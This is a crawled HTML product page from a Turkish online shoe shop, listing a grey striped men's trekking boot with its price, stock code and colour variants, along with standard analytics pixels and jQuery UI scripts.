

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.serenze.com/fume-cigili-kaucuk-erkek-trekking-bot/
body_size: 14510
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <title>F&#xFC;me &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot</title>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
    <meta name="description" content="Serenze&#x2019;de erkek ayakkab&#x131;, erkek spor ayakkab&#x131; ve g&#xFC;nl&#xFC;k ayakkab&#x131; modellerini uygun fiyatlarla ke&#x15F;fedin. Kap&#x131;da &#xF6;deme, &#x15F;effaf kargo, &#xFC;cretsiz kargo ve ayn&#x131; g&#xFC;n kargo avantajlar&#x131;yla g&#xFC;venli al&#x131;&#x15F;veri&#x15F; yap&#x131;n." />
    <meta name="keywords" content="erkek ayakkab&#x131;, erkek spor ayakkab&#x131;, erkek g&#xFC;nl&#xFC;k ayakkab&#x131;, erkek ayakkab&#x131; modelleri, erkek g&#xFC;nl&#xFC;k spor ayakkab&#x131;, erkek ucuz ayakkab&#x131; modelleri, serenze, serenze.com, kap&#x131;da &#xF6;deme ayakkab&#x131;, &#x15F;effaf kargo ayakkab&#x131;" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, shrink-to-fit=no, user-scalable=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <link rel="shortcut icon" href="/favicon.ico">
    <meta name="robots" content="index, follow">
    <meta property="og:type" content="product" />
<meta property="og:title" content="F&#xFC;me &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.serenze.com/i/l/001/0013817_fume-cizgili-kaucuk-erkek-trekking-bot.jpeg" />
<meta property="og:image:url" content="https://www.serenze.com/i/l/001/0013817_fume-cizgili-kaucuk-erkek-trekking-bot.jpeg" />
<meta property="og:url" content="https://www.serenze.com/fume-cigili-kaucuk-erkek-trekking-bot/" />
<meta property="og:site_name" content="Serenze" />
<meta property="twitter:card" content="summary" />
<meta property="twitter:site" content="Serenze" />
<meta property="twitter:title" content="F&#xFC;me &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot" />
<meta property="twitter:description" content="" />
<meta property="twitter:image" content="https://www.serenze.com/i/l/001/0013817_fume-cizgili-kaucuk-erkek-trekking-bot.jpeg" />
<meta property="twitter:url" content="https://www.serenze.com/fume-cigili-kaucuk-erkek-trekking-bot/" />

    
    <link href="/Themes/Washington/Content/css/global.min.css?v=24010101" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap?v=24010101" rel="stylesheet" type="text/css" />

    
    <script src="/lib/jquery/jquery-3.6.0.min.js?v=24010101" type="text/javascript"></script>

    <meta name="facebook-domain-verification" content="1hz3rgnn3qp790o729xw7q13drjuee" /> 

<meta property="og:type" content="web-site"/>
<meta property="og:title" content="Serenze"/>
<meta property="og:description" content="Erkek Ayakkabı Modelleri ve Markaları"/>
<meta property="og:image" content="https://www.serenze.com/i/m/001/0016747.png"/>
<meta property="og:image:url" content="https://www.serenze.com/i/m/001/0016747.png"/>
<meta property="og:url" content="https://www.serenze.com/"/>
<meta property="og:site_name" content="Serenze"/>
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4S22TRC77U82P4GD2G0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->



<script>
$(document).ready(function () {

  // Sadece Türkiye ülkesini bırak
  $("ul.country-list li[data-country-code='tr']").not(":first").remove();

  const $phoneInput = $('#Phone');

  // İlk 3 karakterin silinmesini engelle (örn: +90)
  $phoneInput.on('keydown', function (event) {
    if (event.keyCode === 8 && this.selectionStart <= 3) {
      event.preventDefault();
    }
  });

  // Yapıştırma işleminde baştaki 0'ı kaldır
  $phoneInput.on('paste', function (event) {
    event.preventDefault();
    const pastedData = event.originalEvent.clipboardData.getData('text');
    const cleaned = pastedData.startsWith('0') ? pastedData.substring(1) : pastedData;

    // Yeni değeri inputa ekle
    const current = this.value;
    const start = this.selectionStart;
    const end = this.selectionEnd;
    const updated = current.substring(0, start) + cleaned + current.substring(end);

    this.value = updated;

    // Kursoru doğru konuma getir
    this.setSelectionRange(start + cleaned.length, start + cleaned.length);
  });

  // Tuş basımında 4. karakterden sonra 0 ile başlıyorsa 0'ı sil
  $phoneInput.on('input', function () {
    let val = $(this).val();

    // Ülke kodundan sonraki kısmı kontrol et
    let numberPart = val.substring(4);

    if (numberPart.startsWith("0")) {
      // Baştaki 0'ı sil
      val = val.substring(0, 4) + numberPart.substring(1);
      $(this).val(val);
      
      // Kursoru en sona taşı
      this.setSelectionRange(val.length, val.length);
    }
  });

});
</script>

  <script>
  $(document).ready(function() {
  // Select the desired element
  var $selectedElement = $('.header-links .button-search .dropdown-menu');

  // Detach the selected element from its current position
  $selectedElement.detach();

  // Append the selected element and its content to the body
  $selectedElement.prependTo('body');
    
  $(".header-links .button-search").click(function() {
  $("body>.dropdown-menu").css("display", "block");
  });
  $("body>.dropdown-menu .dropdown-close").click(function() {
  $("body>.dropdown-menu").css("display", "none");
  $("body").css("overflowY", "auto");
  });  
});
</script>

<style>
  body>.dropdown-menu .title{
    display:none;
  }
   body>.dropdown-menu .search-results{
    display:none;
  }
  body>.dropdown-menu .button-clear{
    display:none;
  }
  
  body>.dropdown-menu{
    position:fixed;
    width:100%;
    height:100vh;
    background-color:rgba(0,0,0,0.4);
    z-index:999999;
    display:none;

  }
  
  body>.dropdown-menu form{
    width:calc(100% - 40px);
    display:flex;
    max-width: 720px !important;
    position: relative;
    top:40%;
    left:50%;
    transform:translateX(-50%);
  }
  
  body>.dropdown-menu form input{
    height: 60px;
	border: none;
	padding: 0 15px;
	color: #ffffff;
	width: calc(100% - 40px);
	background: rgba(0,0,0,0.6);
	font-weight: 500;
    border-radius:0 !important;
  }

  
  body>.dropdown-menu form .button-search{
    height: 60px;
	padding: 0px 15px 0 0px;
	border: none;
	background: rgba(0,0,0,0.6);
  }
  
  body>.dropdown-menu form .button-search::before{
    content: "\f002";
	font-family: "Faprika";
	color: #555;
	font-size: 25px;
  }
  body>.dropdown-menu .dropdown-close::after{
    content: "\f00d";
	font-family: "Faprika";
	font-size: 28px;
	color: #ffffff;
	font-weight: 300;
	position: fixed;
	top: 40px;
	right: 40px;
	width: 22px;
	height: 22px;
	border-radius: 0;
	padding: 0 5px;
	line-height: 22px;
	cursor: pointer;
  }
  

</style>
<style>
@media only screen and (min-width: 992px) {
  /* 4'lü görünüm */
  .catalog-page .page-container .product-grid .item-grid.grid-4 .product-item,
  .search-page .page-container .product-grid .item-grid.grid-4 .product-item {
    height: 450px;
  }

  /* 3'lü görünüm */
  .catalog-page .page-container .product-grid .item-grid.grid-3 .product-item,
  .search-page .page-container .product-grid .item-grid.grid-3 .product-item {
    height: 580px;
  }
}

@media only screen and (max-width: 991px) {
  /* Ürün kartları arası boşluğu azalt */
  .catalog-page .page-container .product-grid .item-grid.grid-4 .product-item,
  .catalog-page .page-container .product-grid .item-grid.grid-3 .product-item,
  .search-page .page-container .product-grid .item-grid.grid-4 .product-item,
  .search-page .page-container .product-grid .item-grid.grid-3 .product-item {
    margin-bottom: 10px !important;
    padding-bottom: 0 !important;
  }

  /* Grid satır boşluğunu da düşür */
  .catalog-page .page-container .product-grid .item-grid,
  .search-page .page-container .product-grid .item-grid {
    row-gap: 10px !important;
    gap: 10px !important;
  }
}
</style>

<style>
.footer-left a[href="/siparis-takibi/"]{
  display: none !important;
}

</style>
<script>
$(document).ready(function () {
 
    var $btn = $('<a>')
    .attr('href', 'https://api.whatsapp.com/send?phone=905530609898&text=Sipariş vermek istiyorum. Füme Çizgili Kauçuk Erkek Trekking Bot')
    .addClass('fixed-whatsapp')
    .text('WHATSAPP İLE SİPARİŞ VER');
  
  
        $('.product-details-container .overview .attributes').append($btn);
  
});
</script>

<style> 
  
  .fixed-whatsapp{width:100%;color:#fff;line-height: 25px;background:#40c351;padding:10px;display:flex;align-items:center;justify-content:center;margin-top:0;margin-bottom:20px;transition:ease-in all .2s;order:2}.fixed-whatsapp:hover{background:#40c351;color:#fff;transition:ease-in all .2s}.fixed-whatsapp:before{font-family:FaprikaBrand;margin-right:12px;font-size:32px;font-weight:300;content:"\f232"}.product-details-page .product-details-container .overview{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:-webkit-column;flex-direction:-moz-column;flex-direction:-ms-column;flex-direction:-webkit-column;flex-direction:column}.product-details-page .product-details-container .overview-head{order:1}.product-details-page .product-details-container .overview .attributes{order:2}.product-details-page .product-details-container .overview .accordion-container{order:3}.product-details-page .product-details-container .overview .attributes .buttons .add-to-cart .fixed-whatsapp{margin:0 0 0 0!important;line-height:17px;display:none}@media screen and (max-width:767px){.fixed-whatsapp{margin-top:10px}.product-details-page .product-details-container .overview .attributes .buttons .add-to-cart .fixed-whatsapp{display:flex}}

  
  .faprika-modal-content {
     background: #fff;
     -ms-overflow-style: -ms-autohiding-scrollbar;
     -webkit-overflow-scrolling: touch !important;
     overflow-x: hidden!important;
     width: 100%;
}
 .faprika-modal-content iframe {
     width: 100%;
     height: 100%;
     overflow-y: scroll!important;
     overflow-x: hidden!important;
     display: block;
}
  
    
.product-details-page .product-details-container .overview .attributes .buttons .add-to-cart {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: space-between;
}
  .attributes .buttons .add-to-cart a.fixed-whatsapp {
    margin: 0 !important;
    border-radius: 3px;
    overflow: hidden;
}

 @media only screen and (max-width: 991px) {
     .faprika-modal-content {
         background: #fff;
         overflow-y: scroll!important;
         position: absolute;
         right: 0;
         left: 0;
         top: 50px;
         bottom: 0;
         width: 100%;
    }
}
   @media only screen and (max-width: 767px) {

   .product-details-container .overview .attributes .fixed-whatsapp {display:none }
     
     .product-details-page .product-details-container .overview .attributes .buttons .add-to-cart button {
                        margin-right: 5px;
                    }

     .product-details-page .product-details-container .overview .attributes .buttons .add-to-cart a {
                        margin-left: 5px;
                    }
}
  
  
 </style>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-92415998-1'></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-92415998-1');
    
    
</script>

<!-- Criteo Code -->
<script async='true' src='//static.criteo.net/js/ld/ld.js'></script>
<script>
    window.criteo_q = window.criteo_q || [];
    var deviceType = /iPad/.test(navigator.userAgent) ? 't' : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? 'm' : 'd';
    window.criteo_q.push(
    { event: 'setAccount', account: 43687 },
    { event: 'setEmail', email: '' },
    { event: 'setSiteType', type: deviceType },
    { event: 'viewItem', item: '6268'});
</script>
<!-- End Criteo Code -->

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '695840424462707',{'external_id': '43034cb7-8776-4be8-8da9-4028f7fcd085'});
  fbq('track', 'PageView');
  fbq('track', 'ViewContent', {
                content_name: 'Füme Çizgili Kauçuk Erkek Trekking Bot',
                content_category: 'Erkek Ayakkabı - Erkek Bot',
                content_ids: ['6268'],
                content_type: 'product',
                value: 749.90,
                currency: 'TRY'
            }, {eventID: '2026013104_43034cb7-8776-4be8-8da9-4028f7fcd085_ViewContent_6268'});
</script>
<!-- End Facebook Pixel Code -->


    <link rel="canonical" href="https://www.serenze.com/fume-cigili-kaucuk-erkek-trekking-bot/" />

    

</head>
<body>
    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8Muk7p-jwVhBo2bexWa62MX-I80D-c-XniScjHj46Xs37oXmhdsSmQtzKfIEoG1-aHq5_ojbTMZe_zH715HDsfkqxiB3UG1NxfbRVDAFFnkHhh-W3vF2CFtJpAd3FMpXPZOVYm9mYetxfGneF6lOtg8" />
    

<div class="header">
    <div class="header-top">
        <div class="header-top-container">
            <div class="row">
                <div class="header-top-links left">
                    <span class="info">Çağrı Merkezi: 0850 304 3730</span>
                    <a href="/yardim/">S.S.S</a>
                    <a href="/blog/">BLOG</a>
                </div>
                <div class="header-top-links center">
                    <span class="info">Whatsapp Sipariş Hattı: +90 553 060 98 98</span>
                </div>
                <div class="header-top-links right">
                    <a href="/siparis-takibi/">Sipariş Takibi</a>
                    <div class="languageSelector dropdown-wrapper">
                        <span class="dropdown-toggle">
                            <span class="qty-bubble selected-lang">tr</span>
                        </span>
                        <ul class="dropdown-menu">
                            
<div class="language-list">
    <ul>
            <li>
                <a href="/fume-cigili-kaucuk-erkek-trekking-bot" title="T&#xFC;rk&#xE7;e">
                    <img title='T&#xFC;rk&#xE7;e' alt='T&#xFC;rk&#xE7;e'  class=selected
                         src="/i/f/tr.png" />
                    T&#xFC;rk&#xE7;e
                </a>
            </li>
    </ul>
</div>

                            
<div class="country-selector">
    <span>Teslimat Ülkesi :</span>
        <select id="countryid" name="countryid" onchange="change_country(this.value);"><option selected="selected" value="https://www.serenze.com/ulke-degistir/79/?returnurl=%2Ffume-cigili-kaucuk-erkek-trekking-bot%2F">T&#xFC;rkiye</option>
</select>
</div>


                        </ul>
                    </div>
                    <div class="button-user dropdown-wrapper">
                        <span class="dropdown-toggle">
                            Hesabım
                        </span>
                        <div class="dropdown-menu">
                            <div class="dropdown-header">
    <span class="title">Hesabım</span>
    <span class="dropdown-close"></span>
</div>
<div class="dropdown-menu-contents">

        <a class="userlink-login" href="/kullanici-giris/">
            Giriş Yap
        </a>
        <a class="userlink-register" href="/kullanici-kayit/">
            Üye Ol
        </a>
        <a class="userlink-wishlist" href="/favorilerim/">
            Favorilerim
        </a>
        <a class="userlink-ordertracking" href="/siparis-takibi/">
            Sipariş Takibi
        </a>
    </div>
                            <div class="nav-bottom">
                                
<div class="language-list">
    <ul>
            <li>
                <a href="/fume-cigili-kaucuk-erkek-trekking-bot" title="T&#xFC;rk&#xE7;e">
                    <img title='T&#xFC;rk&#xE7;e' alt='T&#xFC;rk&#xE7;e'  class=selected
                         src="/i/f/tr.png" />
                    T&#xFC;rk&#xE7;e
                </a>
            </li>
    </ul>
</div>

                                
<div class="country-selector">
    <span>Teslimat Ülkesi :</span>
        <select id="countryid" name="countryid" onchange="change_country(this.value);"><option selected="selected" value="https://www.serenze.com/ulke-degistir/79/?returnurl=%2Ffume-cigili-kaucuk-erkek-trekking-bot%2F">T&#xFC;rkiye</option>
</select>
</div>


                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header-main">
        <div class="header-main-container">
            <div class="header-mobile-menu dropdown-wrapper">
                <span class="mobile-menu-open dropdown-toggle"></span>
                <div class="mobile-menu dropdown-menu">
    <div class="mobile-menu-header">
        <form method="get" class="small-search-box-form-985490273" action="/arama/">
    <input type="search"
           name="q"
           autocapitalize="off"
           class="input"
           autocomplete="off"
           placeholder="Aradığınız ürünü yazın...">
    <div class="button-clear">Sil</div>
    <button class="button-search" type="submit"></button>

    <div class="search-results"></div>

        
</form>



        <span id="headerData" data-menu="main-menu">Tüm Kategoriler</span>
        <span class="dropdown-close"></span>
    </div>

    <ul>
        

<li data-menu="24">

        <span>
            ERKEK
        </span>
        <ul>


<li data-menu="33">

        <a href="/yeni-ayakkabi/" title="Yeni Gelenler">
            Yeni Gelenler
        </a>
</li>



<li data-menu="29">

        <a href="/spor-ayakkabi/" title="Spor Ayakkab&#x131;">
            Spor Ayakkab&#x131;
        </a>
</li>



<li data-menu="32">

        <a href="/erkek-bot/" title="Bot">
            Bot
        </a>
</li>



<li data-menu="30">

        <a href="/klasik-ayakkabi/" title="Klasik Ayakkab&#x131;">
            Klasik Ayakkab&#x131;
        </a>
</li>



<li data-menu="31">

        <a href="/gunluk-ayakkabi/" title="G&#xFC;nl&#xFC;k Ayakkab&#x131;">
            G&#xFC;nl&#xFC;k Ayakkab&#x131;
        </a>
</li>



<li data-menu="6">

        <a href="/unisx-ayakkabi-3/" title="36 - 39 NUMARA">
            36 - 39 NUMARA
        </a>
</li>



<li data-menu="40">

        <a href="/45-numara-ayakkabi/" title="45 Numara Ayakkab&#x131;">
            45 Numara Ayakkab&#x131;
        </a>
</li>

            <li>
                <a href="/erkek-2/" title="ERKEK">
                    Tümünü İncele
                </a>
            </li>
        </ul>
</li>



<li data-menu="25">

        <span>
            KADIN
        </span>
        <ul>


<li data-menu="35">

        <a href="/kadin-spor-ayakkabi/" title="Spor Ayakkab&#x131;">
            Spor Ayakkab&#x131;
        </a>
</li>



<li data-menu="36">

        <a href="/kadin-bot/" title="Bot">
            Bot
        </a>
</li>

            <li>
                <a href="/kadin/" title="KADIN">
                    Tümünü İncele
                </a>
            </li>
        </ul>
</li>



<li data-menu="26">

        <span>
            &#xC7;OCUK
        </span>
        <ul>


<li data-menu="38">

        <a href="/spor-ayakkabi-2/" title="Spor Ayakkab&#x131;">
            Spor Ayakkab&#x131;
        </a>
</li>



<li data-menu="39">

        <a href="/bot/" title="Bot">
            Bot
        </a>
</li>



<li data-menu="41">

        <a href="/terlik-2/" title="Sandalet &amp; Terlik">
            Sandalet &amp; Terlik
        </a>
</li>

            <li>
                <a href="/cocuk-ayakkabi/" title="&#xC7;OCUK">
                    Tümünü İncele
                </a>
            </li>
        </ul>
</li>



<li data-menu="27">

        <a href="/kampanyali-urunler/" title="&#x130;ND&#x130;R&#x130;M">
            &#x130;ND&#x130;R&#x130;M
        </a>
</li>

    </ul>
</div>

            </div>
            <div class="header-menu">
                <ul class="category-nav">

    
<li class="two-level ">
    <a href="/erkek-2/" target="_self" style="font-weight: 500; font-style: normal;">
        ERKEK
    </a>

            <div class="sub">

                    <ul style="-moz-column-count: 1; -webkit-column-count: 1; column-count: 1;">

<li class=" ">
    <a href="/yeni-ayakkabi/" target="_self" style="font-weight: 500; font-style: normal;">
        Yeni Gelenler
    </a>

</li>


<li class=" ">
    <a href="/spor-ayakkabi/" target="_self" style="font-weight: 500; font-style: normal;">
        Spor Ayakkab&#x131;
    </a>

</li>


<li class=" ">
    <a href="/erkek-bot/" target="_self" style="font-weight: 500; font-style: normal;">
        Bot
    </a>

</li>


<li class=" ">
    <a href="/klasik-ayakkabi/" target="_self" style="font-weight: 500; font-style: normal;">
        Klasik Ayakkab&#x131;
    </a>

</li>


<li class=" ">
    <a href="/gunluk-ayakkabi/" target="_self" style="font-weight: 500; font-style: normal;">
        G&#xFC;nl&#xFC;k Ayakkab&#x131;
    </a>

</li>


<li class=" ">
    <a href="/unisx-ayakkabi-3/" target="_self" style="font-weight: 500; font-style: normal;">
        36 - 39 NUMARA
    </a>

</li>


<li class=" ">
    <a href="/45-numara-ayakkabi/" target="_self" style="font-weight: 500; font-style: normal;">
        45 Numara Ayakkab&#x131;
    </a>

</li>

                    </ul>


            </div>
</li>


<li class="two-level ">
    <a href="/kadin/" target="_self" style="font-weight: 500; font-style: normal;">
        KADIN
    </a>

            <div class="sub">

                    <ul style="-moz-column-count: 1; -webkit-column-count: 1; column-count: 1;">

<li class=" ">
    <a href="/kadin-spor-ayakkabi/" target="_self" style="font-weight: 500; font-style: normal;">
        Spor Ayakkab&#x131;
    </a>

</li>


<li class=" ">
    <a href="/kadin-bot/" target="_self" style="font-weight: 500; font-style: normal;">
        Bot
    </a>

</li>

                    </ul>


            </div>
</li>


<li class="two-level ">
    <a href="/cocuk-ayakkabi/" target="_self" style="font-weight: 500; font-style: normal;">
        &#xC7;OCUK
    </a>

            <div class="sub">

                    <ul style="-moz-column-count: 1; -webkit-column-count: 1; column-count: 1;">

<li class=" ">
    <a href="/spor-ayakkabi-2/" target="_self" style="font-weight: 500; font-style: normal;">
        Spor Ayakkab&#x131;
    </a>

</li>


<li class=" ">
    <a href="/bot/" target="_self" style="font-weight: 500; font-style: normal;">
        Bot
    </a>

</li>


<li class=" ">
    <a href="/terlik-2/" target="_self" style="font-weight: 500; font-style: normal;">
        Sandalet &amp; Terlik
    </a>

</li>

                    </ul>


            </div>
</li>


<li class="three-level ">
    <a href="/kampanyali-urunler/" target="_self" style="font-weight: normal; font-style: normal;">
        &#x130;ND&#x130;R&#x130;M
    </a>

</li>

</ul>


            </div>
            <div class="header-logo">
                <a href="/">
    <img title="Serenze" alt="Serenze" src="/logo.png" style="max-width: 300px; max-height: 70px;">
</a>
            </div>
            <div class="header-links">
                <div class="button-search dropdown-wrapper">
                    <span class="dropdown-toggle">
                        ARAMA
                    </span>
                    <div class="dropdown-menu">
                        <div class="dropdown-header">
                            <span class="title">Arama</span>
                            <span class="dropdown-close"></span>
                        </div>
                        <form method="get" class="small-search-box-form-144462208" action="/arama/">
    <input type="search"
           name="q"
           autocapitalize="off"
           class="input"
           autocomplete="off"
           placeholder="Aradığınız ürünü yazın...">
    <div class="button-clear">Sil</div>
    <button class="button-search" type="submit"></button>

    <div class="search-results"></div>

        
</form>



                    </div>
                </div>
                <div class="button-user dropdown-wrapper">
                    <span class="dropdown-toggle">
                        header.acc
                        <span class="qty-bubble selected-lang">tr</span>
                    </span>
                    <div class="user-nav dropdown-menu">
                        <div class="dropdown-header">
    <span class="title">Hesabım</span>
    <span class="dropdown-close"></span>
</div>
<div class="dropdown-menu-contents">

        <a class="userlink-login" href="/kullanici-giris/">
            Giriş Yap
        </a>
        <a class="userlink-register" href="/kullanici-kayit/">
            Üye Ol
        </a>
        <a class="userlink-wishlist" href="/favorilerim/">
            Favorilerim
        </a>
        <a class="userlink-ordertracking" href="/siparis-takibi/">
            Sipariş Takibi
        </a>
    </div>
                        <div class="nav-bottom">
                            
<div class="language-list">
    <ul>
            <li>
                <a href="/fume-cigili-kaucuk-erkek-trekking-bot" title="T&#xFC;rk&#xE7;e">
                    <img title='T&#xFC;rk&#xE7;e' alt='T&#xFC;rk&#xE7;e'  class=selected
                         src="/i/f/tr.png" />
                    T&#xFC;rk&#xE7;e
                </a>
            </li>
    </ul>
</div>

                            
<div class="country-selector">
    <span>Teslimat Ülkesi :</span>
        <select id="countryid" name="countryid" onchange="change_country(this.value);"><option selected="selected" value="https://www.serenze.com/ulke-degistir/79/?returnurl=%2Ffume-cigili-kaucuk-erkek-trekking-bot%2F">T&#xFC;rkiye</option>
</select>
</div>


                        </div>
                    </div>
                </div>
                
<div class="button-wishlist">
    <a href="/favorilerim/">
        Favorilerim
    </a>
</div>

<div class="button-cart dropdown-wrapper">
    <span class="dropdown-toggle">
        Sepetim
    </span>
    <div class="flyout-cart-wrapper dropdown-menu">
        
<div class="flyout-cart empty">
    <div class="flyout-cart-header">
        <div class="cart-title">
            <span>Al&#x131;&#x15F;veri&#x15F; Sepetim: 0 &#xFC;r&#xFC;n var</span>
            <span class="dropdown-close"></span>
        </div>
    </div>
        <div class="cart-empty">
            Sepetinizde ürün bulunmamaktadır
        </div>
</div>

 
    </div>
</div>

            </div>
        </div>
    </div>
</div>




<div class="page product-details-page">
    <form method="post" id="product-details-form" action="/fume-cigili-kaucuk-erkek-trekking-bot/">

        <div class="product-details-container" itemscope itemtype="http://schema.org/Product" data-productid="6268">
            <div class="row">
                <div class="gallery">
    <div class="product-slider product-slider-inner bottom">
            <div class="product-grid">
                                    <div class="product-grid-item">
                        <a data-fancybox="gallery" class="zoom" href="https://www.serenze.com/i/l/001/0013817_fume-cizgili-kaucuk-erkek-trekking-bot.jpeg">
                            <img itemprop="image" src="https://www.serenze.com/i/l/001/0013817_fume-cizgili-kaucuk-erkek-trekking-bot.jpeg" alt="F&#xFC;me &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot" title="F&#xFC;me &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot" />
                            <div class="zoom-icon"></div>
                        </a>
                    </div>
            </div>
    </div>
</div>


                <div class="overview">
                    <div class="overview-head">
                        <div class="product-name">
                            <h1 itemprop="name">F&#xFC;me &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot</h1>
                            <div class="breadcrumb-container">
    <div class="breadcrumb">
        <ul itemscope itemtype="http://schema.org/BreadcrumbList">
            <li>
                <span>
                    <a href="/">
                        <span>Anasayfa</span>
                    </a>
                </span>
                <span class="delimiter">></span>
            </li>
                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="/erkek-2/" itemprop="item">
                        <span itemprop="name">Erkek Ayakkab&#x131;</span>
                    </a>
                    <span class="delimiter">></span>
                    <meta itemprop="position" content="1" />
                </li>
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="/erkek-bot/" itemprop="item">
                        <span itemprop="name">Erkek Bot</span>
                    </a>
                    <span class="delimiter">></span>
                    <meta itemprop="position" content="2" />
                </li>

            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <strong class="current-item" itemprop="name">F&#xFC;me &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot</strong>
                <span itemprop="item" itemscope itemtype="http://schema.org/Thing"
                      id="/fume-cigili-kaucuk-erkek-trekking-bot/">
                </span>
                <meta itemprop="position" content="3" />
            </li>
        </ul>
    </div>
</div>
                        </div>
                        <div class="prices">

<div class="product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <div class="product-price">
            <span itemprop="price" content="749.90" class="price-value-6268">
                749,90 TL
            </span>
        </div>

        <meta itemprop="priceCurrency" content="TRY" />
    <link itemprop="availability" href="https://schema.org/InStock" />
</div>
                            
                        </div>
                        <div class="details">
                            
    <div class="sku" >
        <span class="label">Stok Kodu</span>
        <span class="value" itemprop="sku" id="sku-6268">sa1686</span>
    </div>
    <div class="gtin" >
        <span class="label">Barkod</span>
        <span class="value" itemprop="gtin13" id="gtin-6268">8690000103225</span>
    </div>

                                <div class="manufacturers">
        <span class="label">Marka</span>
        <span class="value">
                <a href="/serenze/">serenze</a>
        </span>
    </div>

                            
                            
<div class="delivery-date" style="display:none;">
    <span class="label">Tahmini Kargo Süresi</span>
    <span class="value" id="delivery-date-value-6268"></span>
</div>


                        </div>
                    </div>

                    


                        <div class="same-products">
        <div class="same-products-title">
            <span>
                Renk
            </span>
        </div>
        <div class="same-products-item">

                <a href="/kahve-cigili-kaucuk-erkek-trekking-bot/" title="Kahve &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot" class="same-item " data-fullsize="https://www.serenze.com/i/l/001/0013816_kahve-cizgili-kaucuk-erkek-trekking-bot.jpeg">
                    <img src="https://www.serenze.com/i/s/001/0013816_kahve-cizgili-kaucuk-erkek-trekking-bot.jpeg" alt="Kahve &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot" title="Kahve &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot" />
                </a>
                <a href="/fume-cigili-kaucuk-erkek-trekking-bot/" title="F&#xFC;me &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot" class="same-item active" data-fullsize="https://www.serenze.com/i/l/001/0013817_fume-cizgili-kaucuk-erkek-trekking-bot.jpeg">
                    <img src="https://www.serenze.com/i/s/001/0013817_fume-cizgili-kaucuk-erkek-trekking-bot.jpeg" alt="F&#xFC;me &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot" title="F&#xFC;me &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot" />
                </a>
                <a href="/siyah-cizgili-kaucuk-erkek-trekking-bot-kopya/" title="Siyah &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot " class="same-item " data-fullsize="https://www.serenze.com/i/l/001/0016033_siyah-cizgili-kaucuk-erkek-trekking-bot.jpeg">
                    <img src="https://www.serenze.com/i/s/001/0016033_siyah-cizgili-kaucuk-erkek-trekking-bot.jpeg" alt="Siyah &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot " title="Siyah &#xC7;izgili Kau&#xE7;uk Erkek Trekking Bot " />
                </a>

        </div>

    </div>
    

                    
                    <div class="attributes">
                            <span onclick="javascript:OpenWindow('/sayfa-popup/sizetable/', 'Beden Tablosu'); return false;">Beden Tablosu</span>
                                <div class="attribute-item">

            <div class="attribute-label" id="product_attribute_label_6186">
                <label class="text-prompt">
                    Ayakkab&#x131; Numara Se&#xE7;imi
                </label>
                    <span class="required"></span>
                            </div>
